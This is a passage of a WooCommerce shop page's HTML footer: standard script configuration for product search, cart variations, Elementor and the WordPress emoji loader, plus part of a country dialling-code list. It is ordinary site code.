var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://www.gitsfood.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-after">
/* <![CDATA[ */
jQuery(function($) {
			$( ".variations_form" ).each( function () {

				const urlString = this.getAttribute("action");

				// If the<form> has no action attribute, then we cannot do anything.
				if ( ! urlString ) {
					return;
				}

				// Extract the search params part of the URL
				const searchParamsString = urlString.split("?")[1];

				const searchParams = new URLSearchParams(searchParamsString);

				// Get a specific parameter value
				const updateGiftValue = searchParams.get("update-gift");

				$(this).data( "custom_data", {"update-gift": updateGiftValue} );
				
				// Manipulate the variable add to cart form.
				searchParams.forEach((value, key) => {
				
					// Test if the string starts with "attribute_"
					if (key.startsWith("attribute_")) {

						let $selector = jQuery( `select[name="${key}"]` );
	
						// Remove other attribute values.
						$selector.find( `option:not([value="${value}"])` ).remove();
		
						// Hide the whole dang attribute.
						$selector.closest( "tr" ).hide();
	
					}
				});
				
			});
		});
//# sourceURL=wc-add-to-cart-variation-js-after
/* ]]> */
</script>
<script type="text/javascript" id="yith-wfbt-js-extra">
/* <![CDATA[ */
var yith_wfbt = {"ajaxurl":"/?wc-ajax=%%endpoint%%","refreshForm":"yith_wfbt_refresh_form","loadVariationsDialog":"yith_wfbt_load_variations_dialog_content","loader":"https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/images/loader.gif","visible_elem":"4"};
//# sourceURL=yith-wfbt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/js/yith-wfbt.min.js?ver=1.8.6" id="yith-wfbt-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js?ver=6.9" id="yith-wfbt-query-dialog-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.gitsfood.com\/wp-admin\/admin-ajax.php","nonce":"1825e576e8","urls":{"assets":"https:\/\/www.gitsfood.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.gitsfood.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.gitsfood.com\/cart\/","checkout_page_url":"https:\/\/www.gitsfood.com\/checkout\/","fragments_nonce":"ac07da6a07"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.gitsfood.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gitsfood.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gitsfood.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<ul class="wpnotif-countrylist " style="display: none;"  data-type="list"><li class="wpnotif-cc-visible" value="93" data-country="afghanistan" >Afghanistan (+93)</li><li class="wpnotif-cc-visible" value="355" data-country="albania" >Albania (+355)</li><li class="wpnotif-cc-visible" value="213" data-country="algeria" >Algeria (+213)</li><li class="wpnotif-cc-visible" value="1" data-country="american samoa" >American Samoa (+1)</li><li class="wpnotif-cc-visible" value="376" data-country="andorra" >Andorra (+376)</li><li class="wpnotif-cc-visible" value="244" data-country="angola" >Angola (+244)</li><li class="wpnotif-cc-visible" value="1" data-country="anguilla" >Anguilla (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="antigua" >Antigua (+1)</li><li class="wpnotif-cc-visible" value="54" data-country="argentina" >Argentina (+54)</li><li class="wpnotif-cc-visible" value="374" data-country="armenia" >Armenia (+374)</li><li class="wpnotif-cc-visible" value="297" data-country="aruba" >Aruba (+297)</li><li class="wpnotif-cc-visible" value="61" data-country="australia" >Australia (+61)</li><li class="wpnotif-cc-visible" value="43" data-country="austria" >Austria (+43)</li><li class="wpnotif-cc-visible" value="994" data-country="azerbaijan" >Azerbaijan (+994)</li><li class="wpnotif-cc-visible" value="973" data-country="bahrain" >Bahrain (+973)</li><li class="wpnotif-cc-visible" value="880" data-country="bangladesh" >Bangladesh (+880)</li><li class="wpnotif-cc-visible" value="1" data-country="barbados" >Barbados (+1)</li><li class="wpnotif-cc-visible" value="375" data-country="belarus" >Belarus (+375)</li><li class="wpnotif-cc-visible" value="32" data-country="belgium" >Belgium (+32)</li><li class="wpnotif-cc-visible" value="501" data-country="belize" >Belize (+501)</li><li class="wpnotif-cc-visible" value="229" data-country="benin" >Benin (+229)</li><li class="wpnotif-cc-visible" value="1" data-country="bermuda" >Bermuda (+1)</li><li class="wpnotif-cc-visible" value="975" data-country="bhutan" >Bhutan (+975)</li><li class="wpnotif-cc-visible" value="591" data-country="bolivia" >Bolivia (+591)</li><li class="wpnotif-cc-visible" value="599" data-country="bonaire, sint eustatius and saba" >Bonaire, Sint Eustatius and Saba (+599)</li><li class="wpnotif-cc-visible" value="387" data-country="bosnia and herzegovina" >Bosnia and Herzegovina (+387)</li><li class="wpnotif-cc-visible" value="267" data-country="botswana" >Botswana (+267)</li><li class="wpnotif-cc-visible" value="55" data-country="brazil" >Brazil (+55)</li><li class="wpnotif-cc-visible" value="246" data-country="british indian ocean territory" >British Indian Ocean Territory (+246)</li><li class="wpnotif-cc-visible" value="1" data-country="british virgin islands" >British Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="673" data-country="brunei" >Brunei (+673)</li><li class="wpnotif-cc-visible" value="359" data-country="bulgaria" >Bulgaria (+359)</li><li class="wpnotif-cc-visible" value="226" data-country="burkina faso" >Burkina Faso (+226)</li><li class="wpnotif-cc-visible" value="257" data-country="burundi" >Burundi (+257)</li><li class="wpnotif-cc-visible" value="855" data-country="cambodia" >Cambodia (+855)</li><li class="wpnotif-cc-visible" value="237" data-country="cameroon" >Cameroon (+237)</li><li class="wpnotif-cc-visible" value="1" data-country="canada" >Canada (+1)</li><li class="wpnotif-cc-visible" value="238" data-country="cape verde" >Cape Verde (+238)</li><li class="wpnotif-cc-visible" value="1" data-country="cayman islands" >Cayman Islands (+1)</li><li class="wpnotif-cc-visible" value="236" data-country="central african republic" >Central African Republic (+236)</li><li class="wpnotif-cc-visible" value="235" data-country="chad" >Chad (+235)</li><li class="wpnotif-cc-visible" value="56" data-country="chile" >Chile (+56)</li><li class="wpnotif-cc-visible" value="86" data-country="china" >China (+86)</li><li class="wpnotif-cc-visible" value="57" data-country="colombia" >Colombia (+57)</li><li class="wpnotif-cc-visible" value="269" data-country="comoros" >Comoros (+269)</li><li class="wpnotif-cc-visible" value="682" data-country="cook islands" >Cook Islands (+682)</li><li class="wpnotif-cc-visible" value="506" data-country="costa rica" >Costa Rica (+506)</li><li class="wpnotif-cc-visible" value="225" data-country="côte d&#039;ivoire" >Côte d&#039;Ivoire (+225)</li><li class="wpnotif-cc-visible" value="385" data-country="croatia" >Croatia (+385)</li><li class="wpnotif-cc-visible" value="53" data-country="cuba" >Cuba (+53)</li><li class="wpnotif-cc-visible" value="599" data-country="curaçao" >Curaçao (+599)</li><li class="wpnotif-cc-visible" value="357" data-country="cyprus" >Cyprus (+357)</li><li class="wpnotif-cc-visible" value="420" data-country="czech republic" >Czech Republic (+420)</li><li class="wpnotif-cc-visible" value="243" data-country="democratic republic of the congo" >Democratic Republic of the Congo (+243)</li><li class="wpnotif-cc-visible" value="45" data-country="denmark" >Denmark (+45)</li><li class="wpnotif-cc-visible" value="253" data-country="djibouti" >Djibouti (+253)</li><li class="wpnotif-cc-visible" value="1" data-country="dominica" >Dominica (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="dominican republic" >Dominican Republic (+1)</li><li class="wpnotif-cc-visible" value="593" data-country="ecuador" >Ecuador (+593)</li><li class="wpnotif-cc-visible" value="20" data-country="egypt" >Egypt (+20)</li><li class="wpnotif-cc-visible" value="503" data-country="el salvador" >El Salvador (+503)</li><li class="wpnotif-cc-visible" value="240" data-country="equatorial guinea" >Equatorial Guinea (+240)</li><li class="wpnotif-cc-visible" value="291" data-country="eritrea" >Eritrea (+291)</li><li class="wpnotif-cc-visible" value="372" data-country="estonia" >Estonia (+372)</li><li class="wpnotif-cc-visible" value="251" data-country="ethiopia" >Ethiopia (+251)</li><li class="wpnotif-cc-visible" value="500" data-country="falkland islands" >Falkland Islands (+500)</li><li class="wpnotif-cc-visible" value="298" data-country="faroe islands" >Faroe Islands (+298)</li><li class="wpnotif-cc-visible" value="691" data-country="federated states of micronesia" >Federated States of Micronesia (+691)</li><li class="wpnotif-cc-visible" value="679" data-country="fiji" >Fiji (+679)</li><li class="wpnotif-cc-visible" value="358" data-country="finland" >Finland (+358)</li><li class="wpnotif-cc-visible" value="33" data-country="france" >France (+33)</li><li class="wpnotif-cc-visible" value="594" data-country="french guiana" >French Guiana (+594)</li><li class="wpnotif-cc-visible" value="689" data-country="french polynesia" >French Polynesia (+689)</li><li class="wpnotif-cc-visible" value="241" data-country="gabon" >Gabon (+241)</li><li class="wpnotif-cc-visible" value="995" data-country="georgia" >Georgia (+995)</li><li class="wpnotif-cc-visible" value="49" data-country="germany" >Germany (+49)</li><li class="wpnotif-cc-visible" value="233" data-country="ghana" >Ghana (+233)</li><li class="wpnotif-cc-visible" value="350" data-country="gibraltar" >Gibraltar (+350)</li><li class="wpnotif-cc-visible" value="30" data-country="greece" >Greece (+30)</li><li class="wpnotif-cc-visible" value="299" data-country="greenland" >Greenland (+299)</li><li class="wpnotif-cc-visible" value="1" data-country="grenada" >Grenada (+1)</li><li class="wpnotif-cc-visible" value="590" data-country="guadeloupe" >Guadeloupe (+590)</li><li class="wpnotif-cc-visible" value="1" data-country="guam" >Guam (+1)</li><li class="wpnotif-cc-visible" value="502" data-country="guatemala" >Guatemala (+502)</li><li class="wpnotif-cc-visible" value="44" data-country="guernsey" >Guernsey (+44)</li><li class="wpnotif-cc-visible" value="224" data-country="guinea" >Guinea (+224)</li><li class="wpnotif-cc-visible" value="245" data-country="guinea-bissau" >Guinea-Bissau (+245)</li><li class="wpnotif-cc-visible" value="592" data-country="guyana" >Guyana (+592)</li><li class="wpnotif-cc-visible" value="509" data-country="haiti" >Haiti (+509)</li><li class="wpnotif-cc-visible" value="504" data-country="honduras" >Honduras (+504)</li><li class="wpnotif-cc-visible" value="852" data-country="hong kong" >Hong Kong (+852)</li><li class="wpnotif-cc-visible" value="36" data-country="hungary" >Hungary (+36)</li><li class="wpnotif-cc-visible" value="354" data-country="iceland" >Iceland (+354)</li><li class="wpnotif-cc-visible" value="91" data-country="india" >India (+91)</li><li class="wpnotif-cc-visible" value="62" data-country="indonesia" >Indonesia (+62)</li><li class="wpnotif-cc-visible" value="98" data-country="iran" >Iran (+98)</li><li class="wpnotif-cc-visible" value="964" data-country="iraq" >Iraq (+964)</li><li 